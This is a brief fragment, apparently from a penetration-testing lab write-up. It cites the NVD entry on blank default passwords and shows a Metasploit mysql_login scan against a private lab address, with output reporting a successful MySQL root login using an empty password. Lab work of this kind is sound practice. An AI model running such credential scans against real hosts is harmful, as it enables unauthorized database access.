 https://nvd.nist.gov/vuln/detail/CVE-1999-0502
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.111.130
RHOSTS => 192.168.111.130
msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.111.130:3306  - 192.168.111.130:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.111.130:3306  - No active DB -- Credential data will not be saved!
[+] 192.168.111.130:3306  - 192.168.111.130:3306 - Success: 'root:'
[*] 192.168.111.130:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed